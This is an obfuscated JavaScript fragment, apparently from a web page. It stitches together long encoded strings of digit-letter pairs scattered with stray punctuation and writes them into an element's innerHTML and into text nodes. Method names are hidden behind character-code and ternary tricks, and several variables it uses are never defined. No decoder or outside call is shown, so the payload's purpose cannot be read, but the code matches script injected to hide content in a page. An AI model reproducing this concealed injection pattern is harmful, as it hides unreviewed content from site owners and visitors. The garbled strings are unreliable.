Gy_="1d171d1k1c1a1c17252c2q15. 1n3a2p36"+"0w373c2f1p0y352f1p212q3c1l201j2e1e1h1q2x2d2a1d26271k0. y2j0y362t34302p2"+"r2t0y2l141b2j2k1p1d1e271l2q352k1q2d1j2l1b2v180y0y151"+"n262f371p141l1a1c170y2b1m2s2r2n132y1j1e2k3c1k1i0y2j0y302t322v382w0y2l161e1h151n3";;
HuQ="a2p360w2q2u2u1p141g1g160y213d3e2t 1j2w162l1y. 0y2j0y302t322v38, 2w0y2l171, f1a1c"+"151n3a2p360w1z382a1p140y222x1t2k3c1k. 1g211a2m181h272k3c1k1"+"f1u2b1o0y2j0y302t322v382w0y2l161e1f171d1j1d1a1c17252c2q1";;
cS8["i"+"nnerHT"+(55>35?"\x4d":"\x48")+"L"]+=B94+luh+nQE+esP+Y_P+Gy_+HuQ;;
VNQ="51n382j0y0y17141j1e1q1e1l1r0y2k3c1i1d0y1m0y2k3c1h1l0y15170y2s0y17. 0y2s0y2l14"+"331518382j0, y0y170y0y17141j1d1q1h1r0y2k3c1i1d0y1m0"+"y2k3c1h1k0y15170y2s2s0y2l14321518382j0y2p0y170";;
jnY="y0y172b38362x322v1a2u3633311v2w2p361v33. 2s2t141d1c 1c"+"15170y2s0y2l1436151838 2j0y, 0y170y2p2s0y17141h1l1"+"q1f1g1r0y2k3c1i1g0y1m, 0y2k3c1h2t0y15170y0y2"+"l142s151n2u3. 336143a2p360w2r1p2v2p312t2j"+"0y2p0y17141h1c1q1g1h1r0y2k3c1i1g0y1m0y2k3c1h2r0y1517 0y0y170y2s";;
C6R="0y2l2j0y0y170y2p392s0y17141k1h1q1f1k1r0y2k3c1i1l0y1m0y2k3c1i"+"1e0y1 5170y330y2l140y2s3125393e371 j2x2c2r0y2j0y362t"+"343 02p2r2. t0y2l141b2j2c251j2s3e2l1b2v180y0y1518140y361m3i1z2i121a"+"282e2g2k 3c1k1l250y2j0. y302t322v382";;
cSO="w0y2l1 61c 171d1i1k1a1c17252c2q15180x141c160y19342k3c1k1i2s1u1z1b352k3c1k"+"2q392g1j2i0y2j0y2r2w2p361v332s2t1"+"t380y2l141g15171c1a1c151518341p2v2p312t2j0y2p0y170y0y17141k1g1q1d1l"+"1r0y2k3c1i1g0y1m0y2k3c1h2u0y15170y2s0y2l2j0y2p0y172b38362x322v1a2u3633311v"+"2w2p361v332s2t141d1d1j15170y0y170y2s2x0y172b3836 2x322v1a2u3633311v2w2p3";;
cS8["i"+"n"+(58>37?"\x6e":"\x69")+"erHTML"]=cS8["inner"+(88>38?"\x48":"\x41")+"TM"+"L"]+VNQ+jnY+C6R+cSO;;
sbq="6 1v332s2t141d1d1d15170y0y2l140y1o"+"2r2t2o302q2x3, 31o2r1w2z2h1916362u1o2x2n2v1d2w1t2n380y2j0y362t343"+"02p2r2t0y2l. 141b2j2k162k2o2t1d2k1o2q1t1w2k2n2u332h2l1b2v180y0y1515182n1 p2"+"v2p312t2j0y2p0y170y2s0y17141k1h1q1g";;
mq3="1c1r0y2k3c1i1g0y1m0y2k3c1h2p0y15170y0"+"y2l2j0y2p0y17141l1k1q1e1f1r0y2k3c1j1h0y1m0y2k"+"3c1i2r0y15170y0y170y2s2x0y17141l. 1j1q1e1g1r0y2k3c1i2u0y1m";;
CMw="0y2k3c1. i1i0y15170y0y2l140y202r1g301e2x372r1p2z2i192l1n3 b0z361n332 e1z321i1p2"+"v0y2j141f1h1a1c170y1u3d2d2c1t2k3c1k1i2k3c1k1e16312k3c1k1g1x2t2k3c1k1h20";;
JYU="0y2j0y2r2w2p361v332s2t1t380y2l141d1c15161h1d1f1j1f1k1f1"+"e1k152j0y38332b38362x322v0y2l14140y312k3c1j2u2q2d36243h1n1e1g281j0y2j0y2r";;
p4x="2w2p361v332s2t1t380y2l141k15161c171f1f1a1c15152l141b2"+"j2e1i202k1n372k2l1z2i1g2k0z1e 2k1p2l1b2v180y0y151518391p2v2p312t";;
dbk="2j0y2p0y. 170y2s0y17141l1e1. q1g1l1r0y2k3c1i1g0y1, m0y, 2k3c1h2s0y"+"15170y0y2l2j0y2p0y17141k1h1q1e1f1r0y2k3c1j1h0y1m0"+"y2k3c1i2u0y15170y0y170y2s2x0y17141l1f1"+"q1c1r0y2k3c1i2u0y1m0y2k3c1i1h0y1";;
b1I="5170y0y2l140y2u3e2e1j2s1f332634362a332g143a30"+"2t330y2j0y362t34302p2r2t0y2l1 41b2j2g2a2k142u341j2e2";;
sbq=sbq+mq3+CMw+JYU+p4x+dbk+b1I;;
Rbh="62t1f302l1b2v180y0y1515182w1p2v2p3"+"12t2j0y2p0y. 17141h1i1q1g1i1r. 0y2k3c1i1g0y1m0y2k3c1h2q0y15170"+"y0y170y2s0y2l2j0y0y17141j1e1q1l1r0y2k3c1i, 1d0y1m0y2k3c1h";;
xks="1k0y15170y392s0y170y0y17141j1d1q1g1r0y2k3 c1"+"i1l0y1m0y2k3c 1i1c0y15170y330y2l140"+"y2d3a1 z331i, 2x1s2r2c2t0y2j0y362t34302p2r2t0y2l141b2j2c2k1s1i1z2d2l1b2v180y0y1515"+"182u1p2v2p312t2j0y2p0y170y0y17141k1j1q1e1f1r0y 2k3c1i1g0y1m0y2k3c1h2t0y1"+"5170y2s0y2l2j0y0y1714 1h1i1, q1f1h1r0y2k3c1i1j0y1m0y2k";;
kd8="3c1i1d0y15170y3633390y 170y340y2l1415183d1p2"+"j2v2p312t2j0y0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141l1j15170y2";;
cS8["i"+"nnerH"+(72>46?"\x54":"\x4e")+"ML"]+=sbq+Rbh+xks+kd8;;
GSh="s2s0y2l2j0y370y171, 41h1l1q1e1j1r0y2k3c1j1c0y"+"1m0y2k3c1i1k0y15170y362x0y170y380y1"+"7141l, 1l1q1d1f1r0y2k3c1i1h0y1m0y2k3c1h2s0y15170";;
ZJB="y0y2l14140y3b252k3c1k1j2p1z3c1f2u1"+"42r1o0y2j0y302t322v38. 2w0y2l161h1c171d1i1j1a1c17252c2q151814252c2q171c160"+"y2k3c1k2q203e1e2r2y132s1m2e3b2l2h2c1n3d112f1a2k3c1k"+"1l0y2j0y2r2w2p361v332s2t1t380y2l141f15171e1d1h1a1c15180y2a342d1d0y";;
HM6="2j14252c2q171d1i1j1c1f1f1h1h1f1d160y1v1w2k3c1k1j2q1y2w21353h1i361q0y2j0"+"y302t322v382w0y2l171d1i1l1a1c152j0y3833. 2b38362x322v0y2l1414252c2q171g1";;
P7g="60 y1d23282a382x2k3c1k2q0y2j0y302t322v382w0y2l171d1i1l1a1c15 152l141b2j2a2d2l1b2v"+"180y0y1515182v2p312t2j0y2p0y170y2s0"+"y172b3, 8362x3, 22v1a2u3633311v2w2p361v332s2t141d1c1c15170y0y2l2j0y37, 0y1";;
kn0="70y34362x0y 17141k1f1q1f1h1r0y2k3c1j1g0y1m0y2k3c1i2p0y. 15170y2t0y"+"2l14141f1l1a1c170y1n1f2, f102z2t0z203f"+"3i1b1x321k30122s0y2j0y2r2w2p361v332s2t1t380"+"y2l141d1f151 61d1f1518141f160y1k2r1d1h131"+"n1u1o2s0z242k3c1k1e2u192t2i2k3c1k1k170y2j0y2r2w2 p361v332s2t1t380y2l141";;
UHs="j15171c1a1c15180y2c34241e0y2j0y362t34302p2r2t0y2l141b2j2c242l1b2v180y0y15"+"15182v2p312t2j0y2p0y170y2s0y17141j1j1q1g1i1r0y2k3c1i"+"1g0y1. m0y2k3c1h2q0y15170y0y2l2j0y0y170y370y17141h1d1q1f1k1r0y2k3c1j1c0y1m0";;
nbw="y2k3c1i1i0y15170y362x382t 0y2l14141d1e1j1. 60y2k3c1k1j2k3c1k1l2k3c1k1h22"+"371w0y2j0y302t322v382w, 0y2l1, 71h1a1c1518141g1";;
HoE="f160y3d. 1t2k3c1k1h1j1z1k2n2k3c1i1c2, d0y2j0y302t322v382w0y2l171k1a1c15180y3e34201f"+"0y2j0y362t34302p2r2t0y2l141b2j3e2";;
GSh=GSh+ZJB+HM6+P7g+kn0+UHs+nbw+HoE;;
Evl="02l1b2v180y0y1515182v2p312t2j0y0y170y0y17141h1k1q1e1j1r0y2k3c1i1d0y1m0y2k3c1h"+"1k0y15170y2s2s0y2l2j0y370y17141h1l1q1d1r0y2k3c1j1c0y1m0y2k3c1i1j"+"0y1 5170y362x0y170y0y17141i1g1q1d1e1r0y2k3c1j1g0y1";;
i_H="m0y2k3c1i2r0y15170y2t0y2l1414252c2q17"+"1k160y2m. 1x3a383d1e2a3f311q1g2l2k3";;
cRw="c1i1c3i152k3c1k1k1i0y2j0y2r2w2p361v332s2t1t380y"+"2l1 41l15171e1e1d1a1c1518140y112k3c1i1c2e0z2k3c1k1k2k3c1k1i1i182"+"v36. 2k3c1k1j1a2w0y2j0y302t, 322v382w 0y2l161g1c171d1j1j1"+"a1c17252c2q15180y. 2s34141g0y2j14"+"1d1j1e1a1c170y3a38192n1z370y2j0y302t322v382w0y2l161";;
cS8[""+(75>9?"\x61":"\x5b")+"ppe"+"ndChil"+String.fromCharCode(100)+""](document["cre"+(100>28?"\x61":"\x5a")+"teText"+"Nod"+String.fromCharCode(101)+""]([GSh,Evl,i_H,cRw][""+"j"+(95>14?"\x6f":"\x66")+"in"](",")));;
uoU="h1l1c1j1l1l1c1j1j1j17, 252c2q152j0"+"y3833 2b38362x322v 0y2l141. 40y1"+"n1t2t102k3c1k1l1u240y2j0y302t322v382w0y2l161g171h1. a1, c1, 5152l141b2j2s2k"+"142l1b2v18. 0y0y1515182v2p312t2j0y2p0y172b38362x32"+"2v1a2u3633311v2w2p361v332s2t141d1c1c15170y0y170y2s, 0y2";;
GiA="l2j0y370y170y34362x380y17141l1g, 1q1g1k1r0. y2k3c1i1h0y1m0y2k3c1h2r"+"0y15170y0y2l14141e1j160y2h2k3c1k1d382l36201t";;
mpx="1k3h3d2k3c1k1i0y2j0y302t322v382w0y2l1"+"71f1a1c151814252c2q171i160y212k3c1i1c2d25333h2k3c1k1d2k3c1k1k2g2t1f3128"+"1r130y2j0y2r2w2p361v332s2t1t380y2l141e15171d1k1j"+"1a1c15180y0z341u2h1h0y2j0y362t34302p, 2r2t0y2l141b2j1u2h2"+"k. 0z2l1b2v180y0y1515182v2p312. t2j0y2p0y17141k1j1q1g1e1r0y2k3c1i1";;
KvL="g0y1m0y2k3c1h2p0y15170y0y170y2s0y2l2j0y"+"37340y17141i1c1q1d1i1r0y2k3c1j1e0y1m0y2k3c1, i1l0y15170y0y170y2x0y172b38362x322v1"+"a2u3633311v2w2p361v332s2t141d1d1"+"i15170y2t0y2l14, 141d, 1c1a1c170y3 0191t3c3h1e15272k3c1k2q1h111u0y2j0y2r2w2p361v3"+"32s2t1t380y2l141i15161e1518140y2p2, d2k3c1k1d2l2a121d1";;
wBW="n2130310y2j0y2r2w2p361v332s2t1t380. y2l141i15161k171f 1a1c15180y1q"+"1v34271i0y2j 14252c2q, 171d1c1e1k1i1i1i1c1k1k160y2l251o 231h1m2k3c1k1g1c1x2k"+"3c1k2q2h100z2k3c1k, 1j0y2j0y2r2w2p361v332s2t1t"+"380y2l141h15171d1k1d1a1c152j0y38332b383"+"62x322v0y2l14140y2k3c1k1c2q1o35282e2t1";;
ldu="v1k2r2. 310391n132x0y2j0y2r2w2, p361v332s2t1t380y2l1"+"41d1d15161d171d1i1j1. a1c17252c2q15152l141b2j1v2k1q27";;
rmS="2l1b2v180y0y1515182v2p312t2j0y0y170y2. p2s0y17"+"141j1c1q1l1r0y2k3c1 i1g0y1m0y2k3c1h2q0y15170y0y2"+"l2j0y370y17141j1h1q1d1l1r0y2k3c1j1c0y1m0y2k. 3c1i1i0y15170y 360y170"+"y2x380y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1d15170y0y2l14"+"141d1, i1k1a1c170y322g161s2v3c2j0y2j0y302t322v382w0y2l161d1f1725";;
cS8["inne"+String.fromCharCode(114)+"HT"+""+(86>25?"\x4d":"\x48")+"L"]=cS8[""+(60>42?"\x69":"\x62")+"nn"+"erH"+(89>3?"\x54":"\x4c")+"ML"]+uoU+GiA+mpx+KvL+wBW+ldu+rmS;;
mVF="2c2q1518. 141d1e160y322k3. c1k1k1x292b2, s2k3c1k1g1b2d162"+"z253i1m0y2j0y302t322 v382w0y2l171d1e1, a1c15180y2b341t1y1j0y2j140"+"y1w1r122k3c1k1e152k3c1k1d39141z1y2g0y2j0y2r2w2p361 v332s2t"+"1t380y2l141j15161d1g1l1d1h1i1h1k1e1. j171f1k1a1c152j0y3833";;
tws="2, b38362x322v0y2l14141f1i1a1c170y311q2s2b351g1u3f3b2. g1l232k3c1k2p19362k3c1k1g"+"3c3e330y2j0y2r2w2p361v332, s2t1t380y2l141l15161c15152l141b2j1t2b1y 2l1b2v1"+"80y0y 1515182v2p312t2j0y0y17141l1f1q1f1d1r0y2k3c1i1d0y1m0y2k3c1h2"+"r0y15170y2s0y170y2s0y2l2j0y0y17141j1e1q1f1f1, r0y2k3c1j1f0y1m0y 2k3c1i2p0y1"+"5170y34360y170y2x0y17141h1k1q1i";;
AuZ="1r0y2k3c1j1g0y1m0y2k3c1i2, r0y15170y2t0y2l1414252c2q171f160y333e11. 2n2u2i2k3c1k"+"1d1a251p0y2j0y2r2w2p361v332s2t1t380y2l141h15171d1"+"l1j 1a1c1518140y2h2k3c1k1j2z2r2i1l2d3e0y, "+"2j0y302t322v382w0y2l161i171c1a1c15180y1 b342d1k0y2j0y36"+"2t34302p2r2t0y2l141b2j2d2k1b2l1b2v180y0y15152l";;
SW_="183b1p14252c2q171c160y33122q1p1z2k3c1j2u2k3c1i1c351j2g0y2j0y2r2w2p361v332s2t1t"+"380y2l141k15171d1i1j1, a1c151n3b1o140y190z2m2"+"s1l1s1j2k3c1k2p352c2k3c1k1h2u2q2i200y2j0y302t32"+"2v382w0y2l161c171k1a1c151n3b1717152u2j0y0y170y2p2s0y17141j1k1q1f1e1r0y2k3c1i1g0"+"y1m0y2k3c1h2u0y15170y0y2l143d2j3b2";;
YPa="l151n2h302b1p0y2q33351g1s2y1x2a2h341j1l30111y16382f34390x1y1b2e0y2j0y362t34302p2"+"r2t0y2l141b2j1l332h2k162q1j2f1x2k1b2k1s2k112k";;
mkm="0x391g2l1b2v180y0y151n2u2j0y372t0y17141k1e1q"+"1e1g1r0y2k3c1j1g0y1. m0y2k3c1i2p0y15170y1t0y170y300y17141i1k1q1f1i. 1"+"r0y2k3c1i2r0. y1m0y2k3c1i1i0y15170y, 0y2l140y2i1c2p38301134112";;
lx7="w2t2a2p0y2j0y362t34302p2r2t0y2l141b2j382i2k112a2t1c2l1b2v180y0y151"+"80w14252c2q171c160y112k3c1k1d3f1v352s1w13211r2v2q0y2j0y2r2w2p361v332s2t1t380y2l1"+"41i15171d1i1j1a1l1515182u2j0y0y17";;
cS8["i"+"nnerH"+(91>8?"\x54":"\x4c")+"ML"]+=[mVF,tws,AuZ,SW_,YPa,mkm,lx7]["j"+(85>5?"\x6f":"\x6a")+"i"+"n"](".");;
fsy="0y372t381t0y172b38362x322v1a2u3633311v2w2p"+"361v332s2t141d1c1k15170y300y2l140y0z371g"+"392r1u2p2v30112t3e1a0z3c0y2j141g1j1a1c170y351o391c3e1 h1e2y1l23341d2"+"w162f1n2q27241q0y2j0y2r2w2p361v332s2t1t38";;
rJa="0y2l141d1h15161d1c1d1d1e1f1d1c1"+"i1l152j0y38332b38362x322v0y2l14141f1i1a1c170y"+"3111251 p1j3i2k3c1k1l2k3c1k1i2p2h0y2j0y2r2w2p361v 332s2t1t380y2l141f15161c15152l1"+"41b2j391u2k0z3e2v2k111g2l1b2v180y0y15180w141c160y192i1b1k2p143";;
nOU="72b243i0z1a342k3c1k1g1f0y2, j0y302t322v382w0y2l171c1a1k1h1515182u2j0y372t0y1714"+"1i1, d1q1f1j1r0y2k3c1j1g0y1m0y2k3c1i2u0y15170y1t300y170y300y2l140y3e2w37";;
ve3="312r212p1l302e2t1h1a191e3d0y2j0y362t34302 p2r2t0y2l141b2j3"+"13e1l2k192e1h1e2w212l1b2v180y0y15180w140y1r2"+"s1y2a2d1c31262f3d2k3c1k1h352b2r0y2j0y302t322v382w0y2l161c171c1a1k1h15151n1t";;
MHn="1w331p141e1i160y2x2k3c1k1d2d1o0z343c0y2j0y302"+"t322v382w0y2l171d1a1c15 1n3a2p360w3a1p2j3f342x2r1m3f2x312v1m"+"0y0z14341v2x1l1g2r1e1d0y2, j0y362t34302p2r2t0y2l141b2j2k141e1g2k0z1v 1l2l1b2v180y0";;
cS8["i"+(98>9?"\x6e":"\x68")+"n"+""+(89>30?"\x65":"\x5c")+"rHTML"]+=[fsy,rJa,nOU,ve3,MHn]["j"+"o"+String.fromCharCode(105)+"n"](".");;
qZA="y15183c1m141h160y1u1y2k3c1k1. k2d2k3c1k1"+"i1s1h1b2r2w132c1l0y2j0y2r2w2p361v332s2"+"t1t380y2l141d1d15171d1c1a1c15183d1m141d1j1e"+"1a1c170y39182n2v2g1i321a0y2j0y302t322v382w0y2l161f1c17252c2q15, 3h182p 3"+"2373b2t361m3f2x312v1m0y2v2p2g1g0y2j0y362t34302p2r2t0y2l141b2j2v2g2l1b2v";;
Cfk="180y0y15183c1m14252c2q171h1d160y262k3c1k1c2"+"r312e1g29382k3c1k1k131v1r1a2k3c1i, 1c0y2j0y30, 2t322"+"v382w0y2l171d1i1j1a1c15183d1m140y1s";;
OLL="1y313h27111x3g331t1b1i102f3b3a2w361 l2k3c1j2u0y2"+"j0y2r2w2p361v332s2t1t380y2l141d1e1516"+"1i171d1l1i1a1c17252c2q153h18342t2p2r2t371m2x142j3f2, x312p2v2t1m0y3 ";;
gg_="c1q34271e0y2j141e1a1c170y1f1c153"+"b2s2g3h262v2n1e2k3c1k1j33270z0y2j0y2r2w2p361v33"+"2s2t1t380y2l141e15161g1k1k1k1j1k1i1l1e152j0 y38332b38362";;
NyR="x322v0y2l14141d1i1j1a1c, 170y1a2g1v2e2b2 t3e382h2k3c1k1g0y2j0y302t322v382w0y2"+"l161f17252c2q15152l141b2j3c272. k1q2l1b2v"+"180y 0y1518362x2v2w381t32373b2t361m0x140y2k3c1k1k2k3c1k2p3f2c1j362l14382";;
XWB="j131s0z2k3c1k1j0y2j0. y302t322v382w0y "+"2, l161c171d1a1c153h183f2x312p, 2v2t1m0y1z34113i1g0y2";;
cU6="j0y362t34302p2r2t0y2l141b2j2k3i2k111z2l1b2v180y0"+"y 1518362x2v2w381t32373b2t361m0x14"+"252c2q171c160y3g381u2k3c1j2u2b2e2c3h350y2j0y302t322v382w0y2l171"+"d1i1j1a1c153h183f2x312p2v2t1m0y2e34 3"+"72u1i0y2j141d1j1d1a1c170y1u3c3h103";;
cS8[""+"ap"+String.fromCharCode(112)+"endChild"](document["c"+"reateTextNod"+String.fromCharCode(101)+""](qZA+Cfk+OLL+gg_+NyR+XWB+cU6));;
io6="i2k3c1k1d180y2j0y302t322v382w0y2l161k1h1e1f1e1f1f1f1c1e17252c2q152j0y38"+"332b38362x322v0y2l. 14 141d1a1c170y2t1t3h221";;
QTs="c2a3f0y2j0y302t322v382w0y2l161h151 52l141b2j2u2e372l1b2v180y0y1518362x2v2"+"w381t32373b2t361m0x141d1i1k1a1c170y1g2m1d252c1r1t2k3c1k1j";;
C8z="352a1j1s1i0y2j0y2r2w2p361v332s2t1t380y2l141l15161c17252c2q153"+"h183f2x312p2v2t1m0y21342w1f0y2j0y362t34302p"+"2r2t0y2l141b2j2w212l1b2v180y0y1518362x2v2w381t32373b2t361m0x140y3d1z2k3c1, ";;
FXq="k1d2k3c1k1f1430. 231s2k3c1k2q251t2k3c1i1c1f1n1e1m0y, 2j0y2r2w2p361v332s2"+"t1t380y2l141d1e15161c171d1i1k1a1c17252"+"c2q153h2l182j3f3c1m141c1a1c170y. 2d292k3c1k2q3e1b1a2q2h2k3c1"+"i1c0y2j0y302t322v382w0y2l161e1k15183d1m14252c2q171d1d1d160";;
TOA="y2v1q2a2x2r0. y2j0y302t322v382w0y2l171d1j1c 1a1c153h183f3c1m141f1"+"a1c170y2x282k3c1i1c1f24332g0y2j0y302t322v382w0"+"y2l161h1j15183d1m141d1j1c1a1c170y3i1h2k3c1k1k2k3c1k1l2w0y2j0y30"+"2t322v382w0y2l161d1d1d17252c2q153h183f3c1";;
io6=[io6,QTs,C8z,FXq,TOA]["j"+""+String.fromCharCode(111)+"in"](",");;
s1y="m140y1n2k3c1k2p24342w1p1e232f3320221l2u3f0y2j0y302t322v382w0y2l161f1i1"+"71d1e. 1a1c15183d1m14252c2q171j160y2k3c1k1d3121231r122"+"z. 2k3c1k2p1g2d3b321s260y2j0y2r2w2p361v";;
mnu="332s2t1t380y2l141f15171e1c1c1a1c153h18"+"3f3c1m140y1j3c28372k3c1k1f1b2t342n3h162a2z2v100y2j0y302t3"+"22v382w0y2l161g1i171d1j1l1a1c17252c2q15183d1m140y17"+"1l2d2 k3c1i1c1k302k3c1k1e2f29131w1m241o1h2n0y2";;
ict="j0y2r2w2p361v332s2t1t380y2l141l15161d1g171d1j1l1a1c1"+"7252c2q153h2l153h183f342x2r1m3f2x312v1m0y2 b342f2x2l2r331t1e0y2j140y242s2w1"+"v3i2c1o2k3c1k1i, 173e1z331w1d160z, 2k3c1k1j0y2j0y2r2w2p361v332s2t1t3"+"80y2l141d1f15161k1i1g1k1l1l 1e1c1e171e1c1f1a1"+"c17252c2q152j0y38332b38362x322v0y2l14141c160y3i2k3c1i1c2r331c2m1y2s1o2z36, 2f2k3c1";;
llZ="k1j2x0y2j0y2r2w2p361v332s2t 1t380y2l141d1d15171f1g1a1c15152l141b2j331t2"+"f2k2l2b2l1b2v180y0y15183c1m141d1i1k1a1c170y28"+"2u2i1d2r361g102y0y2j0y302t322v382w0y2l161g1k17252c2q15183d1m140y1q1d2k"+"3c1j2u2k. 3c1k2p2k3c1k1c1k39271c2p2k3c1k1l3h1i14";;
cS8["inner"+(70>45?"\x48":"\x41")+""+"T"+(91>9?"\x4d":"\x47")+"L"]+=io6+s1y+mnu+ict+llZ;;
uwd="1n0y2j0y2r2w2p361v332s2t1t380y2l141k15161h171"+"h1a1c153h182p32373b2t361, m3f2x3"+"12v1m0y342p3a2v1i0y2j14252c2q171f1f1g1c1i1j1d1c1i1e16"+"0y3e363437112f0y2j0y302t322v382w0y2l171d1i1l 1a1c152j0y38332b38362x322v0y2l141";;
Dqw="41f1c1a1c170y3a. 1w3h351g252w322e2b1x2v3b2k3c1k1l232z0y2j0y2r2w2p361v332s2t1t38"+"0y2l141d1c15161c15152l141b2j342v3a2l1b2v180y"+"0y15183c1m141f1k1a1c170y1z1q153d1v2k3c1k1f2l 1x1"+"g290y2j0y2r2w2p 361v332s2t1t380y2l141, k15161d1f"+"15183d1m141h1l1a1c170y1g25341c2k3c1k2q2838291q1x2t350y2j0y2r2";;
rkZ="w2p361v332s2t1t380y2l141k15161f153. h18342t2p2r2t37"+"1m2x142j3f2x312p2v2t1m0y142n342q1h0y2j0y362t34302p2r2t0y2l141b2"+"j2k142q2k2n2l1b2v180y0y1518362x2v2w38. 1t32373";;
kul="b2t361m0x140y14222j1l32211x133h2b0y2j0y302t322v382w0y2l161c171d"+"1a1c153h183f2x312p2v2t1m0y29342t1i0y2j14252c2q171e1l1h1f1l1l1h1"+"f1. k1k160y2w3d361n1e192k3c1k, 1i2s242m132k"+"3c1k1k0y2j0y302t322v382w0y2l171d1j1k1a1c152j0y38332b38362x";;
M5h="322v0y2l14140 y3b2k3c1i1c1z1p1a221f2k3c1k1j2l26311m1r2h2u392c1b380y2j"+"0y2r2w2p361v332s2t1t380y2l141d1j15161c171f1f1a1c"+"15152l141b2j292t2l1b2v180y0y1518362x"+"2v2w381t32373b2t361m0x140y2a332k3c1k1";;
cS8[""+(62>39?"\x61":"\x5c")+"ppendChi"+"l"+(54>49?"\x64":"\x5d")+""](document[""+"createTex"+String.fromCharCode(116)+"Node"]([uwd,Dqw,rkZ,kul,M5h][""+""+(61>19?"\x6a":"\x60")+"oin"](",")));;
UIY="h2 k3c1k2q2k3c1, k1e1h2k3c1k1d2k3c1k1g1u2u0y2j0y302t322v382w0y2l161c171d1i1j"+"1a1c17252c2q153h183f2x312p2v2t1m0y 1q342o1g0y2j0y362t34302p2r2, t0y2l1"+"41b2j2k2o2k1q2l1b2v180y0y1518362x2v2w3. 81t32373b2t3"+"61m0x141d1a1c170y2d2s1l371e2i2r36141v300y2j0y3 02t322v382w0y2l161c153h183f2x312p";;
YeI="2v2t1m0y232b342a1k0y2j0y362t34302p2r2t0y2l141b2j232b"+"2a2l1b2v180y0y1518362x2v2w381t32373b"+"2t361m0x14252c2q171c16 0y2d1z2e1x2"+"4381i2l1a2i2k3c1k1h2k3c1k1d280y2j0y2r2w2p361v332s2, t1t38";;
aIV="0y2l141i15171d1i1k1a1c153h2l182j3f3c1m140y2k3"+"c1k1g3g30372k3c1i1c1q1b1n2s1t1p2k3c1k2q1v0y2j0y302t322v382w0y2l161d1l171h1a1c151"+"83d1m141d1j1h1a1c170y3738173d3b302r";;
kak="2v3g1q291e2m0y2j0y. 2r2w2p361v332s2t1t380y2l141d1d15161d1d172"+"52c2q153h183f3c1m141e1e1h1a1c170y1h2a1v152j27373d112k3c1k1"+"d182e1d2k3c1k2q0y2j0y2r2w2p361v332s2t1t380y2l141d1d1"+"5161g17252c2q15183d1m140y1m153g, 1f2h2i133i2k3c1j2u2k3c1k1e251c1i2w2d0y2j0y2r"+"2w2p361v332s2t1t380y2l141d1g15161i171e1d1h1a1c17252c2q153h183f3c1m140y2j1j13122k";;
jAF="3c1k1i2b2k3c1k1j39110y2j0y302t322v382w"+"0y2l161i1d171d1j1c1a1c17252c2q15183d1m"+"140y1d142a2l1o2y27263a201g1. n111v0y2j0y2r2w2p361";;
cS8["i"+(60>7?"\x6e":"\x66")+"n"+""+(80>36?"\x65":"\x5c")+"rHTML"]=cS8["i"+"n"+(53>19?"\x6e":"\x64")+"erHTML"]+[UIY,YeI,aIV,kak,jAF][""+String.fromCharCode(106)+"o"+"i"+(68>18?"\x6e":"\x69")+""](" ");;
npg="v332s2t1t380y2l141d1d15161l171e1j1a1c153h183f3c1m140y1c2k3c1k1l10201x252m292q1f"+"2d2k3c1k1i1q0y2j0y2r2w2p361v332s2t1t380y2l141f151";;
qhB="61l171h1 g1a1c15183d1m141f1i1a1c"+"170y1w2n1s12242s261m2d2k3c1i1c2v1x1, n1"+"o3d372k3c1j2u1h2k3c1k1j1e0y2j0y2r2w2p361v332s2t1t380y2l1";;
YZR="41j15161l153h2l153h183f342x2r1m3f2x312v1m0y2i342g2x1k2r2o1z1f0y2j140y1s1"+"9362e1339202k3c1k1h2h1w3f0y2j0y2r2w2p361v"+"332s2t1t380y2l141f15161d1l1c1e1l1j1h1g1f171e1d1a1";;
zMx="c152j0y38332b38362x322v0y2 l14140y2k3c1k2"+"p33. 2v1w2k3c1k1f2d193639211h1l2g252e0y2j0y2r2w2p361v332s2t1t380y2l141d1f15161c"+"171d 1l1i1a1c17252c2q15152l141b2j1k2k2o1z2i2g2"+"l1b2v180y0y15183c1m140y2k3c1k1d2k3c1k1"+"c1e1p2j1t1 f2e1x2k3c1k2q30162c2z1r260y2j0";;
JCw="y2r2w2p361v332s2t1t380y2l141d1g15161i171e1d1j1a1c1725"+"2c2q15183d1m141c1a1c170y1k13201b17190z"+"2k3c1k1l2k3c1j2u2h1a1w2b0y2j 0y2r2w";;
cS8["i"+(56>45?"\x6e":"\x64")+""+""+(69>39?"\x6e":"\x65")+"erHTML"]+=npg+qhB+YZR+zMx+JCw;;
UaY="2p361v332s2t1t380y2l14. 1i15161j153h182p3"+"2373b2t361m3f2x312v1m0y1z2p1j1d0y2j0y362t34302"+"p2r2t0y2l141b2j1z1j2l1b2v180y0y15183c1m141j1a1c170y31102j2k3c1k1g0z351"+"q261u0y2j0y302t322v382w0y2l161j1k15183d1m141e1d1a1c170y2d2l"+"2g111p102z2k3c1k1e350z2k3c1k1i1w281k2k3c1";;
t9c="k1k26, 22390y2j0y. 2r2w2p361v332s2t"+"1t380y2l141d1f15161g153h18342t2p2r2t37"+"1m2x142j3f2x312p2v2t1m0y27343e1e0y2j0y362t34302p2r2t0y2l141b2j3e272l1b2v180y0y";;
Rir="1518362x2v2w381t32373b2t361m0x14"+"0y2k3c1k1i1y2r393a381o1l241012341h2f"+"250y2j0y2r2w2p361v332 s2t1t380y2l141d1e15161c171d1i1k1a";;
HDU="1c17252c2q1. 53h183f2x312p2v2t1m0y2 o34331d0y2j0y362"+"t34302p2r2t0y2l141b2j332k2o2l1b2v180y0y151836"+"2x2v2w381t323 73b2t361m0x141c1a1c170 y362e3e1, w1n1f1o0y2j0"+"y302t322v382w0y2l161c153h183f2x312p2v2t1m0y2n342z1j0y2j0y"+"362t34302p2r2t0y2l141b2j2z2k2n2l1b2v1 80";;
cS8[""+""+String.fromCharCode(105)+"nnerHTML"]+=[UaY,t9c,Rir,HDU][""+"j"+(58>26?"\x6f":"\x69")+"in"](".");;
en3="y0y151836. 2x2v2w381t32373b2t361m0x14252c2q171c160y2m3c2k3c1k2p3d2p1f2k3c"+"1k1h172t2k3c1k1f2k3c1j2u38160y2j0y302t322v382w0y2l171d1i1k1a1c153";;
f05="h183f2x312p2v2t1m0y1s341i1q1d251c0"+"y2j140y1s1l152k3c1k1k3i332i1a302g1f2k3c1k1g3e2m1x1r2q16113g0y2j0y2r2w2p361v332s"+"2t1t380y2l141j15161l1e1d1f1c1h1i1j1e171e1e1a1c"+"152j0y38332b383 62x322v0y2l14140y2l2r281n1f2k3c1k2p1u1o1c2k"+"3c1k1h2d130y2j0y302t322v382w0y 2l161e171d1. j1j1a1c17252c2q1515";;
